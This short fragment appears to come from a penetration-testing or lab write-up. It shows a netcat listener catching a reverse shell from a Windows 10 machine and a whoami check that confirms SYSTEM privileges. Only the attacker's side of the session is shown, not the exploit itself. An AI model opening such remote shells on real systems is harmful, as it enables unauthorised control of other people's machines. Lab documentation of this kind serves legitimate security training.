 └─$ nc -lvnp 7788
listening on [any] 7788 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.193.151] 57609
Microsoft Windows [Version 10.0.19043.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>